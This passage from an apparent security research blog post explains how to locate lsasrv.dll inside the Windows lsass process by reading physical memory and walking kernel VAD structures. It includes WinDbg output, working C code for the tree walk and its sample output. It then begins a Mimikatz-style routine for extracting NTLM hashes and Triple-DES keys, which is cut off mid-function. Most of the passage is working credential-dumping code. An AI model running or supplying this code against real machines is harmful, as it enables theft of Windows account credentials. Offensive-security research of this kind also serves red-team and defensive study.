   +0x008 AweContext       : 0xffffe786`ed1b1210 Void
   +0x018 NumberOfSectionReferences : 1
   +0x020 NumberOfPfnReferences : 0xf
   +0x028 NumberOfMappedViews : 1
   +0x030 NumberOfUserReferences : 2
   +0x038 u                : &lt;anonymous-tag&gt;
   +0x03c u1               : &lt;anonymous-tag&gt;
   +0x040 FilePointer      : _EX_FAST_REF &lt;=================
   +0x048 ControlAreaLock  : 0n0
   +0x04c ModifiedWriteCount : 0
   +0x050 WaitList         : (null)
   +0x058 u2               : &lt;anonymous-tag&gt;
   +0x068 FileObjectLock   : _EX_PUSH_LOCK
   +0x070 LockedPages      : 1
   +0x078 u3               : &lt;anonymous-tag&gt;

</code></pre></div></div> <p>So at <code class="language-plaintext highlighter-rouge">0xffffe786ed185c70</code> plus 0x40 we have a field called <strong>FilePointer</strong> and it is an <code class="language-plaintext highlighter-rouge">EX_FAST_REF</code>. In order to retrieve the correct pointer, we have to retrieve the pointer from this position and turn to zero the last digit:</p> <div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>lkd&gt; dt nt!_EX_FAST_REF 0xffffe786`ed185c70+0x40
   +0x000 Object           : 0xffffe786`ed19539c Void &lt;=========================== &amp; 0xfffffffffffffff0
   +0x000 RefCnt           : 0y1100
   +0x000 Value            : 0xffffe786`ed19539c
</code></pre></div></div> <p>So <code class="language-plaintext highlighter-rouge">0xffffe786ed19539c &amp; 0xfffffffffffffff0</code> is <code class="language-plaintext highlighter-rouge">0xffffe786ed195390</code>, which is a pointer to a <code class="language-plaintext highlighter-rouge">_FILE_OBJECT</code> struct:</p> <div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>lkd&gt; dt nt!_FILE_OBJECT 0xffffe786`ed195390
   +0x000 Type             : 0n5
   +0x002 Size             : 0n216
   +0x008 DeviceObject     : 0xffffe786`e789c060 _DEVICE_OBJECT
   +0x010 Vpb              : 0xffffe786`e77df4c0 _VPB
   +0x018 FsContext        : 0xffffae0e`cd2c8170 Void
   +0x020 FsContext2       : 0xffffae0e`cd2c83e0 Void
   +0x028 SectionObjectPointer : 0xffffe786`ed18e7f8 _SECTION_OBJECT_POINTERS
   +0x030 PrivateCacheMap  : (null)
   +0x038 FinalStatus      : 0n0
   +0x040 RelatedFileObject : (null)
   +0x048 LockOperation    : 0 ''
   +0x049 DeletePending    : 0 ''
   +0x04a ReadAccess       : 0x1 ''
   +0x04b WriteAccess      : 0 ''
   +0x04c DeleteAccess     : 0 ''
   +0x04d SharedRead       : 0x1 ''
   +0x04e SharedWrite      : 0 ''
   +0x04f SharedDelete     : 0x1 ''
   +0x050 Flags            : 0x44042
   +0x058 FileName         : _UNICODE_STRING "\Windows\System32\lsass.exe"  &lt;======== /!\
   +0x068 CurrentByteOffset : _LARGE_INTEGER 0x0
   +0x070 Waiters          : 0
   +0x074 Busy             : 0
   +0x078 LastLock         : (null)
   +0x080 Lock             : _KEVENT
   +0x098 Event            : _KEVENT
   +0x0b0 CompletionContext : (null)
   +0x0b8 IrpListLock      : 0
   +0x0c0 IrpList          : _LIST_ENTRY [ 0xffffe786`ed195450 - 0xffffe786`ed195450 ]
   +0x0d0 FileObjectExtension : (null)
</code></pre></div></div> <p>Finally! At offset 0x58 is an <code class="language-plaintext highlighter-rouge">_UNICODE_STRING</code> struct that contains the path to the image asociated with this memory region. In order to get this info, we need to parse each node found and get deep in this rollercoaster of structs, reading each pointer from the target offset. So… finally we are going to have something like:</p> <div class="language-c highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kt">void</span> <span class="nf">walkAVL</span><span class="p">(</span><span class="n">ULONGLONG</span> <span class="n">VadRoot</span><span class="p">,</span> <span class="n">ULONGLONG</span> <span class="n">VadCount</span><span class="p">)</span> <span class="p">{</span>

    <span class="cm">/* Variables used to walk the AVL tree*/</span>
    <span class="n">ULONGLONG</span><span class="o">*</span> <span class="n">queue</span><span class="p">;</span>
    <span class="n">BOOL</span> <span class="n">result</span><span class="p">;</span>
    <span class="n">DWORD</span> <span class="n">bytes_read</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
    <span class="n">LARGE_INTEGER</span> <span class="n">reader</span><span class="p">;</span>
    <span class="n">ULONGLONG</span> <span class="n">cursor</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
    <span class="n">ULONGLONG</span> <span class="n">count</span> <span class="o">=</span> <span class="mi">1</span><span class="p">;</span>
    <span class="n">ULONGLONG</span> <span class="n">last</span> <span class="o">=</span> <span class="mi">1</span><span class="p">;</span>

    <span class="n">ULONGLONG</span> <span class="n">startingVpn</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
    <span class="n">ULONGLONG</span> <span class="n">endingVpn</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
    <span class="n">ULONGLONG</span> <span class="n">startingVpnHigh</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
    <span class="n">ULONGLONG</span> <span class="n">endingVpnHigh</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
    <span class="n">ULONGLONG</span> <span class="n">start</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
    <span class="n">ULONGLONG</span> <span class="n">end</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>

    <span class="n">VAD</span><span class="o">*</span> <span class="n">vadList</span> <span class="o">=</span> <span class="nb">NULL</span><span class="p">;</span>



    <span class="n">printf</span><span class="p">(</span><span class="s">"[+] Starting to walk _RTL_AVL_TREE...</span><span class="se">\n</span><span class="s">"</span><span class="p">);</span>
    <span class="n">queue</span> <span class="o">=</span> <span class="p">(</span><span class="n">ULONGLONG</span> <span class="o">*</span><span class="p">)</span><span class="n">malloc</span><span class="p">(</span><span class="k">sizeof</span><span class="p">(</span><span class="n">ULONGLONG</span><span class="p">)</span> <span class="o">*</span> <span class="n">VadCount</span> <span class="o">*</span> <span class="mi">4</span><span class="p">);</span> <span class="c1">// Make room for our queue</span>
    <span class="n">queue</span><span class="p">[</span><span class="mi">0</span><span class="p">]</span> <span class="o">=</span> <span class="n">VadRoot</span><span class="p">;</span> <span class="c1">// Node 0</span>

    <span class="n">vadList</span> <span class="o">=</span> <span class="p">(</span><span class="n">VAD</span><span class="o">*</span><span class="p">)</span><span class="n">malloc</span><span class="p">(</span><span class="n">VadCount</span> <span class="o">*</span> <span class="k">sizeof</span><span class="p">(</span><span class="o">*</span><span class="n">vadList</span><span class="p">));</span> <span class="c1">// Save all the VADs in an array. We do not really need it (because we can just break when the lsasrv.dll is found) but hey... maybe we want to reuse this code in the future</span>

    <span class="k">while</span> <span class="p">(</span><span class="n">count</span> <span class="o">&lt;=</span> <span class="n">VadCount</span><span class="p">)</span> <span class="p">{</span>
        <span class="n">ULONGLONG</span> <span class="n">currentNode</span><span class="p">;</span>
        <span class="n">ULONGLONG</span> <span class="n">left</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
        <span class="n">ULONGLONG</span> <span class="n">right</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
        <span class="n">ULONGLONG</span> <span class="n">subsection</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
        <span class="n">ULONGLONG</span> <span class="n">control_area</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
        <span class="n">ULONGLONG</span> <span class="n">filepointer</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
        <span class="n">ULONGLONG</span> <span class="n">fileobject</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
        <span class="n">ULONGLONG</span> <span class="n">filename</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
        <span class="n">USHORT</span> <span class="n">pathLen</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
        <span class="n">LPWSTR</span> <span class="n">path</span> <span class="o">=</span> <span class="nb">NULL</span><span class="p">;</span>
        

        <span class="c1">// printf("Cursor [%lld]\n", cursor);</span>
        <span class="n">currentNode</span> <span class="o">=</span> <span class="n">queue</span><span class="p">[</span><span class="n">cursor</span><span class="p">];</span> <span class="c1">// Current Node, at start it is the VadRoot pointer</span>
        <span class="k">if</span> <span class="p">(</span><span class="n">currentNode</span> <span class="o">==</span> <span class="mi">0</span><span class="p">)</span> <span class="p">{</span>
            <span class="n">cursor</span><span class="o">++</span><span class="p">;</span>
            <span class="k">continue</span><span class="p">;</span>
        <span class="p">}</span>

        <span class="n">reader</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">=</span> <span class="n">v2p</span><span class="p">(</span><span class="n">currentNode</span><span class="p">);</span> <span class="c1">// Get Physical Address</span>
        <span class="n">left</span> <span class="o">=</span> <span class="n">readPhysMemPointer</span><span class="p">(</span><span class="n">reader</span><span class="p">);</span> <span class="c1">//Read 8 bytes and save it as "left" node</span>
        <span class="n">queue</span><span class="p">[</span><span class="n">last</span><span class="o">++</span><span class="p">]</span> <span class="o">=</span> <span class="n">left</span><span class="p">;</span> <span class="c1">//Add the new node</span>
        <span class="c1">//printf("[&lt;] Left: 0x%08llx\n", left);</span>

        <span class="n">reader</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">=</span> <span class="n">v2p</span><span class="p">(</span><span class="n">currentNode</span> <span class="o">+</span> <span class="mh">0x8</span><span class="p">);</span> <span class="c1">// Get Physical Address of right node</span>
        <span class="n">right</span> <span class="o">=</span> <span class="n">readPhysMemPointer</span><span class="p">(</span><span class="n">reader</span><span class="p">);</span> <span class="c1">//Save the pointer</span>
        <span class="n">queue</span><span class="p">[</span><span class="n">last</span><span class="o">++</span><span class="p">]</span> <span class="o">=</span> <span class="n">right</span><span class="p">;</span> <span class="c1">//Add the new node</span>
        <span class="c1">//printf("[&gt;] Right: 0x%08llx\n", right);</span>
  



        <span class="c1">// Get the start address</span>
        <span class="n">reader</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">=</span> <span class="n">v2p</span><span class="p">(</span><span class="n">currentNode</span> <span class="o">+</span> <span class="mh">0x18</span><span class="p">);</span>
        <span class="n">result</span> <span class="o">=</span> <span class="n">SetFilePointerEx</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="n">reader</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">,</span> <span class="n">FILE_BEGIN</span><span class="p">);</span>
        <span class="n">result</span> <span class="o">=</span> <span class="n">ReadFile</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">startingVpn</span><span class="p">,</span> <span class="mi">4</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">bytes_read</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">);</span>
        <span class="n">reader</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">=</span> <span class="n">v2p</span><span class="p">(</span><span class="n">currentNode</span> <span class="o">+</span> <span class="mh">0x20</span><span class="p">);</span>
        <span class="n">result</span> <span class="o">=</span> <span class="n">SetFilePointerEx</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="n">reader</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">,</span> <span class="n">FILE_BEGIN</span><span class="p">);</span>
        <span class="n">result</span> <span class="o">=</span> <span class="n">ReadFile</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">startingVpnHigh</span><span class="p">,</span> <span class="mi">1</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">bytes_read</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">);</span>
        <span class="n">start</span> <span class="o">=</span> <span class="p">(</span><span class="n">startingVpn</span> <span class="o">&lt;&lt;</span> <span class="mi">12</span><span class="p">)</span> <span class="o">|</span> <span class="p">(</span><span class="n">startingVpnHigh</span> <span class="o">&lt;&lt;</span> <span class="mi">44</span><span class="p">);</span>

        <span class="c1">// Get the end address</span>
        <span class="n">reader</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">=</span> <span class="n">v2p</span><span class="p">(</span><span class="n">currentNode</span> <span class="o">+</span> <span class="mh">0x1c</span><span class="p">);</span>
        <span class="n">result</span> <span class="o">=</span> <span class="n">SetFilePointerEx</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="n">reader</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">,</span> <span class="n">FILE_BEGIN</span><span class="p">);</span>
        <span class="n">result</span> <span class="o">=</span> <span class="n">ReadFile</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">endingVpn</span><span class="p">,</span> <span class="mi">4</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">bytes_read</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">);</span>
        <span class="n">reader</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">=</span> <span class="n">v2p</span><span class="p">(</span><span class="n">currentNode</span> <span class="o">+</span> <span class="mh">0x21</span><span class="p">);</span>
        <span class="n">result</span> <span class="o">=</span> <span class="n">SetFilePointerEx</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="n">reader</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">,</span> <span class="n">FILE_BEGIN</span><span class="p">);</span>
        <span class="n">result</span> <span class="o">=</span> <span class="n">ReadFile</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">endingVpnHigh</span><span class="p">,</span> <span class="mi">1</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">bytes_read</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">);</span>
        <span class="n">end</span> <span class="o">=</span> <span class="p">(((</span><span class="n">endingVpn</span> <span class="o">+</span> <span class="mi">1</span><span class="p">)</span> <span class="o">&lt;&lt;</span> <span class="mi">12</span><span class="p">)</span> <span class="o">|</span> <span class="p">(</span><span class="n">endingVpnHigh</span> <span class="o">&lt;&lt;</span> <span class="mi">44</span><span class="p">));</span>

        <span class="c1">//Get the pointer to Subsection (offset 0x48 of __mmvad)</span>
        <span class="n">reader</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">=</span> <span class="n">v2p</span><span class="p">(</span><span class="n">currentNode</span> <span class="o">+</span> <span class="mh">0x48</span><span class="p">);</span>
        <span class="n">subsection</span> <span class="o">=</span> <span class="n">readPhysMemPointer</span><span class="p">(</span><span class="n">reader</span><span class="p">);</span> 
        
        <span class="k">if</span> <span class="p">(</span><span class="n">subsection</span> <span class="o">!=</span> <span class="mi">0</span> <span class="o">&amp;&amp;</span> <span class="n">subsection</span> <span class="o">!=</span> <span class="mh">0xffffffffffffffff</span><span class="p">)</span> <span class="p">{</span>

            <span class="c1">//Get the pointer to ControlArea (offset 0 of _SUBSECTION)</span>
            <span class="n">reader</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">=</span> <span class="n">v2p</span><span class="p">(</span><span class="n">subsection</span><span class="p">);</span>
            <span class="n">control_area</span> <span class="o">=</span> <span class="n">readPhysMemPointer</span><span class="p">(</span><span class="n">reader</span><span class="p">);</span> 

            <span class="k">if</span> <span class="p">(</span><span class="n">control_area</span> <span class="o">!=</span> <span class="mi">0</span> <span class="o">&amp;&amp;</span> <span class="n">control_area</span> <span class="o">!=</span> <span class="mh">0xffffffffffffffff</span><span class="p">)</span> <span class="p">{</span>

                <span class="c1">//Get the pointer to FileObject (offset 0x40 of _CONTROL_AREA)</span>
                <span class="n">reader</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">=</span> <span class="n">v2p</span><span class="p">(</span><span class="n">control_area</span> <span class="o">+</span> <span class="mh">0x40</span><span class="p">);</span>
                <span class="n">fileobject</span> <span class="o">=</span> <span class="n">readPhysMemPointer</span><span class="p">(</span><span class="n">reader</span><span class="p">);</span>
                <span class="k">if</span> <span class="p">(</span><span class="n">fileobject</span> <span class="o">!=</span> <span class="mi">0</span> <span class="o">&amp;&amp;</span> <span class="n">fileobject</span> <span class="o">!=</span> <span class="mh">0xffffffffffffffff</span><span class="p">)</span> <span class="p">{</span>
                    <span class="c1">// It is an _EX_FAST_REF, so we need to mask the last byte</span>
                    <span class="n">fileobject</span> <span class="o">=</span> <span class="n">fileobject</span> <span class="o">&amp;</span> <span class="mh">0xfffffffffffffff0</span><span class="p">;</span>

                    <span class="c1">//Get the pointer to path length (offset 0x58 of _FILE_OBJECT is _UNICODE_STRING, the len plus null bytes is at +0x2)</span>
                    <span class="n">reader</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">=</span> <span class="n">v2p</span><span class="p">(</span><span class="n">fileobject</span> <span class="o">+</span> <span class="mh">0x58</span> <span class="o">+</span> <span class="mh">0x2</span><span class="p">);</span>
                    <span class="n">result</span> <span class="o">=</span> <span class="n">SetFilePointerEx</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="n">reader</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">,</span> <span class="n">FILE_BEGIN</span><span class="p">);</span>
                    <span class="n">result</span> <span class="o">=</span> <span class="n">ReadFile</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">pathLen</span><span class="p">,</span> <span class="mi">2</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">bytes_read</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">);</span>

                    <span class="c1">//Get the pointer to the path name (offset 0x58 of _FILE_OBJECT is _UNICODE_STRING, the pointer to the buffer is +0x08)</span>
                    <span class="n">reader</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">=</span> <span class="n">v2p</span><span class="p">(</span><span class="n">fileobject</span> <span class="o">+</span> <span class="mh">0x58</span> <span class="o">+</span> <span class="mh">0x8</span><span class="p">);</span>
                    <span class="n">filename</span> <span class="o">=</span> <span class="n">readPhysMemPointer</span><span class="p">(</span><span class="n">reader</span><span class="p">);</span>

                    <span class="c1">//Save the path name</span>
                    <span class="n">path</span> <span class="o">=</span> <span class="p">(</span><span class="n">LPWSTR</span><span class="p">)</span><span class="n">malloc</span><span class="p">(</span><span class="n">pathLen</span> <span class="o">*</span> <span class="k">sizeof</span><span class="p">(</span><span class="kt">wchar_t</span><span class="p">));</span>
                    <span class="n">reader</span><span class="p">.</span><span class="n">QuadPart</span> <span class="o">=</span> <span class="n">v2p</span><span class="p">(</span><span class="n">filename</span><span class="p">);</span>
                    <span class="n">result</span> <span class="o">=</span> <span class="n">SetFilePointerEx</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="n">reader</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">,</span> <span class="n">FILE_BEGIN</span><span class="p">);</span>
                    <span class="n">result</span> <span class="o">=</span> <span class="n">ReadFile</span><span class="p">(</span><span class="n">pmem_fd</span><span class="p">,</span> <span class="n">path</span><span class="p">,</span> <span class="n">pathLen</span> <span class="o">*</span> <span class="mi">2</span><span class="p">,</span> <span class="o">&amp;</span><span class="n">bytes_read</span><span class="p">,</span> <span class="nb">NULL</span><span class="p">);</span>
                <span class="p">}</span>
            <span class="p">}</span>
        <span class="p">}</span>
        <span class="cm">/*printf("[0x%08llx]\n", currentNode);
        printf("[!] Subsection 0x%08llx\n", subsection);
        printf("[!] ControlArea 0x%08llx\n", control_area);
        printf("[!] FileObject 0x%08llx\n", fileobject);
        printf("[!] PathLen %d\n", pathLen);
        printf("[!] Buffer with path name 0x%08llx\n", filename);
        printf("[!] Path name: %S\n", path);
        */</span>


        <span class="c1">// Save the info in our list</span>
        <span class="n">vadList</span><span class="p">[</span><span class="n">count</span> <span class="o">-</span> <span class="mi">1</span><span class="p">].</span><span class="n">id</span> <span class="o">=</span> <span class="n">count</span> <span class="o">-</span> <span class="mi">1</span><span class="p">;</span>
        <span class="n">vadList</span><span class="p">[</span><span class="n">count</span> <span class="o">-</span> <span class="mi">1</span><span class="p">].</span><span class="n">vaddress</span> <span class="o">=</span> <span class="n">currentNode</span><span class="p">;</span>
        <span class="n">vadList</span><span class="p">[</span><span class="n">count</span> <span class="o">-</span> <span class="mi">1</span><span class="p">].</span><span class="n">start</span> <span class="o">=</span> <span class="n">start</span><span class="p">;</span>
        <span class="n">vadList</span><span class="p">[</span><span class="n">count</span> <span class="o">-</span> <span class="mi">1</span><span class="p">].</span><span class="n">end</span> <span class="o">=</span> <span class="n">end</span><span class="p">;</span>
        <span class="n">vadList</span><span class="p">[</span><span class="n">count</span> <span class="o">-</span> <span class="mi">1</span><span class="p">].</span><span class="n">size</span> <span class="o">=</span> <span class="n">end</span> <span class="o">-</span> <span class="n">start</span><span class="p">;</span>
        <span class="n">memset</span><span class="p">(</span><span class="n">vadList</span><span class="p">[</span><span class="n">count</span> <span class="o">-</span> <span class="mi">1</span><span class="p">].</span><span class="n">image</span><span class="p">,</span> <span class="mi">0</span><span class="p">,</span> <span class="n">MAX_PATH</span><span class="p">);</span>
        <span class="k">if</span> <span class="p">(</span><span class="n">path</span> <span class="o">!=</span> <span class="nb">NULL</span><span class="p">)</span> <span class="p">{</span>
            <span class="n">wcstombs</span><span class="p">(</span><span class="n">vadList</span><span class="p">[</span><span class="n">count</span> <span class="o">-</span> <span class="mi">1</span><span class="p">].</span><span class="n">image</span><span class="p">,</span> <span class="n">path</span><span class="p">,</span> <span class="n">MAX_PATH</span><span class="p">);</span>
            <span class="n">free</span><span class="p">(</span><span class="n">path</span><span class="p">);</span>
        <span class="p">}</span> 

        <span class="n">count</span><span class="o">++</span><span class="p">;</span>
        <span class="n">cursor</span><span class="o">++</span><span class="p">;</span>
    <span class="p">}</span>

    <span class="c1">//Just print the VAD list</span>
    <span class="n">printf</span><span class="p">(</span><span class="s">"</span><span class="se">\t\t</span><span class="s">===================[VAD info]===================</span><span class="se">\n</span><span class="s">"</span><span class="p">);</span>
    <span class="k">for</span> <span class="p">(</span><span class="kt">int</span> <span class="n">i</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span> <span class="n">i</span> <span class="o">&lt;</span> <span class="n">VadCount</span><span class="p">;</span> <span class="n">i</span><span class="o">++</span><span class="p">)</span> <span class="p">{</span>
        <span class="n">printf</span><span class="p">(</span><span class="s">"[%lld] (0x%08llx) [0x%08llx-0x%08llx] (%lld bytes)</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="n">vadList</span><span class="p">[</span><span class="n">i</span><span class="p">].</span><span class="n">id</span><span class="p">,</span> <span class="n">vadList</span><span class="p">[</span><span class="n">i</span><span class="p">].</span><span class="n">vaddress</span><span class="p">,</span> <span class="n">vadList</span><span class="p">[</span><span class="n">i</span><span class="p">].</span><span class="n">start</span><span class="p">,</span> <span class="n">vadList</span><span class="p">[</span><span class="n">i</span><span class="p">].</span><span class="n">end</span><span class="p">,</span> <span class="n">vadList</span><span class="p">[</span><span class="n">i</span><span class="p">].</span><span class="n">size</span><span class="p">);</span>
        <span class="k">if</span> <span class="p">(</span><span class="n">vadList</span><span class="p">[</span><span class="n">i</span><span class="p">].</span><span class="n">image</span><span class="p">[</span><span class="mi">0</span><span class="p">]</span> <span class="o">!=</span> <span class="mi">0</span><span class="p">)</span> <span class="p">{</span>
            <span class="n">printf</span><span class="p">(</span><span class="s">" |</span><span class="se">\n</span><span class="s"> +----&gt;&gt; %s</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="n">vadList</span><span class="p">[</span><span class="n">i</span><span class="p">].</span><span class="n">image</span><span class="p">);</span>
        <span class="p">}</span>
    <span class="p">}</span>
    <span class="n">printf</span><span class="p">(</span><span class="s">"</span><span class="se">\t\t</span><span class="s">================================================</span><span class="se">\n</span><span class="s">"</span><span class="p">);</span>


    <span class="k">for</span> <span class="p">(</span><span class="kt">int</span> <span class="n">i</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span> <span class="n">i</span> <span class="o">&lt;</span> <span class="n">VadCount</span><span class="p">;</span> <span class="n">i</span><span class="o">++</span><span class="p">)</span> <span class="p">{</span>
        <span class="k">if</span> <span class="p">(</span><span class="o">!</span><span class="n">strcmp</span><span class="p">(</span><span class="n">vadList</span><span class="p">[</span><span class="n">i</span><span class="p">].</span><span class="n">image</span><span class="p">,</span> <span class="s">"</span><span class="se">\\</span><span class="s">Windows</span><span class="se">\\</span><span class="s">System32</span><span class="se">\\</span><span class="s">lsasrv.dll"</span><span class="p">))</span> <span class="p">{</span> <span class="c1">// Is this our target?</span>
            <span class="n">printf</span><span class="p">(</span><span class="s">"[!] LsaSrv.dll found! [0x%08llx-0x%08llx] (%lld bytes)</span><span class="se">\n</span><span class="s">"</span><span class="p">,</span> <span class="n">vadList</span><span class="p">[</span><span class="n">i</span><span class="p">].</span><span class="n">start</span><span class="p">,</span> <span class="n">vadList</span><span class="p">[</span><span class="n">i</span><span class="p">].</span><span class="n">end</span><span class="p">,</span> <span class="n">vadList</span><span class="p">[</span><span class="n">i</span><span class="p">].</span><span class="n">size</span><span class="p">);</span>
            <span class="c1">// TODO lootLsaSrv(vadList[i].start, vadList[i].end, vadList[i].size);</span>
            <span class="k">break</span><span class="p">;</span>
        <span class="p">}</span>
    <span class="p">}</span>
    

    
    <span class="n">free</span><span class="p">(</span><span class="n">vadList</span><span class="p">);</span>
    <span class="n">free</span><span class="p">(</span><span class="n">queue</span><span class="p">);</span>
    <span class="k">return</span><span class="p">;</span>
    
<span class="p">}</span>
</code></pre></div></div> <p>This looks like…</p> <div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>(...)
[161] (0xffffa48baf677ba0) [0x7ff8122b0000-0x7ff8122e0000] (196608 bytes)
 |
 +----&gt;&gt; \Windows\System32\CertPolEng.dll
[162] (0xffffa48bb1f640a0) [0x7ff8183e0000-0x7ff818422000] (270336 bytes)
 |
 +----&gt;&gt; \Windows\System32\ngcpopkeysrv.dll
[163] (0xffffa48bb1f63ce0) [0x7ff83df10000-0x7ff83df2a000] (106496 bytes)
 |
 +----&gt;&gt; \Windows\System32\tbs.dll
[164] (0xffffa48bb1f66a80) [0x7ff83e270000-0x7ff83e2e3000] (471040 bytes)
 |
 +----&gt;&gt; \Windows\System32\cryptngc.dll
                ================================================
[!] LsaSrv.dll found! [0x7ff845130000-0x7ff8452ce000] (1695744 bytes)
</code></pre></div></div> <p>To recap at this point we:</p> <ol> <li>Can translate virtual addresses to physical</li> <li>Got the location of the LsaSrv.dll module inside the lsass process memory</li> </ol> <h1 id="stray-mimikatz-sings-runnaway-boys"> <a href="#stray-mimikatz-sings-runnaway-boys" class="anchor-head"></a> Stray Mimikatz sings Runnaway Boys </h1> <p>This time we are only interested in retrieving NTLM hashes, so we are going to implement something like the <code class="language-plaintext highlighter-rouge">sekurlsa::msv</code> from Mimikatz as PoC (once we have located the process memory, and its modules, it is trivial to imitate any functionatility from Mimikatz so I picked the quickier to implement as PoC).</p> <p>This is well explained in the article “<a href="https://www.matteomalvica.com/blog/2020/01/20/mimikatz-lsass-dump-windg-pykd/">Uncovering Mimikatz ‘msv’ and collecting credentials through PyKD</a>” from Matteo Malvica, so it is redundant to explain it again here… but in essence we are going to search for signatures inside lsasrv.dll and then retrieve the info needed to locate the <code class="language-plaintext highlighter-rouge">LogonSessionList</code> struct and the crypto keys/IVs needed. Also another good related article to read is “<a href="https://blog.xpnsec.com/exploring-mimikatz-part-1/">Exploring Mimikatz - Part 1 - WDigest</a>” by <a href="https://twitter.com/_xpn_">@<em>xpn</em></a>.</p> <p>As I am imitating the post from Matteo Malvica, I am going to retrieve only the cryptoblob encrypted with Triple-DES. Here is our <del>shitty</del> code:</p> <div class="language-c highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="kt">void</span> <span class="nf">lootLsaSrv</span><span class="p">(</span><span class="n">ULONGLONG</span> <span class="n">start</span><span class="p">,</span> <span class="n">ULONGLONG</span> <span class="n">end</span><span class="p">,</span> <span class="n">ULONGLONG</span> <span class="n">size</span><span class="p">)</span> <span class="p">{</span>
    <span class="n">LARGE_INTEGER</span> <span class="n">reader</span><span class="p">;</span>
    <span class="n">DWORD</span> <span class="n">bytes_read</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
    <span class="n">LPSTR</span> <span class="n">lsasrv</span> <span class="o">=</span> <span class="nb">NULL</span><span class="p">;</span>
    <span class="n">ULONGLONG</span> <span class="n">cursor</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
    <span class="n">ULONGLONG</span> <span class="n">lsasrv_size</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
    <span class="n">ULONGLONG</span> <span class="n">original</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
    <span class="n">BOOL</span> <span class="n">result</span><span class="p">;</span> 
 

    <span class="n">ULONGLONG</span> <span class="n">LogonSessionListCount</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
    <span class="n">ULONGLONG</span> <span class="n">LogonSessionList</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
    <span class="n">ULONGLONG</span> <span class="n">LogonSessionList_offset</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
    <span class="n">ULONGLONG</span> <span class="n">LogonSessionListCount_offset</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
    <span class="n">ULONGLONG</span> <span class="n">iv_offset</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
    <span class="n">ULONGLONG</span> <span class="n">hDes_offset</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>
    <span class="n">ULONGLONG</span> <span class="n">DES_pointer</span> <span class="o">=</span> <span class="mi">0</span><span class="p">;</span>

    <span class="kt">unsigned</span> <span class="kt">char</span><span class="o">*</span> <span class="n">iv_vector</span> <span class="o">=</span> <span class="nb">NULL</span><span class="p">;</span>
